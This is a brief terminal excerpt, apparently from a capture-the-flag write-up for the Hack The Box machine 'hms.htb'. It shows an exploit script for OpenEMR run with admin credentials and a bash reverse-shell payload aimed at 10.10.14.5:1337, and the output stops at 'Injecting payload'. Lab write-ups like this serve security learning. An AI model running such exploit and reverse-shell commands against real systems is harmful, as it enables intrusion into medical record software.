 ┌──(root㉿kali)-[~]
└─# python2 45161.py -u openemr_admin -p xxxxxx -c 'bash -c "bash -i >& /dev/tcp/10.10.14.5/1337 0>&1"' http://hms.htb
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload